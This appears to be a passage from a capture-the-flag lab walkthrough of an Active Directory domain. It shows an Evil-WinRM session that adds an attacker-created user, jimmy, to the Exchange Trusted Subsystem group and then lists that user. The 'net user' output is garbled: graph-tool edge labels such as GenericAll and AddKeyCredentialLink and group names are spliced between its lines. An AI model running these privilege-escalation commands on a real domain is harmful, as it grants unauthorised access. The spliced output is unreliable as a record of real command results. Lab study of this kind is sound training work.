 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "EXCHANGE TRUSTED SUBSYSTEM" jimmy /add
The command completed successfully.
ORGANIZATION MANAGEMENT@HTB.LOCAL
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user jimmy
User name jimmy
Full Name
GenericAll
GenericAll
Comment
ENTERPRISE KEY ADMINS@HTB.LOCAL
User's comment
GenericAll
AddKeyCredentialLink
Country/region code 000 (System Default)
Account active Yes
Account expires Never
GenericAll
AddKeyCredentialLink
KEY ADMINS@HTB.LOCAL
Password last set 7/29/2026 8:35:32 AM
GenericAll
GenericAll
Password expires Never
Password changeable 7/30/2026 8:35:32 AM
Password required Yes
EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Exchange Trusted Subs
The command completed successfully.
Hide Labels Layout Export Search
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>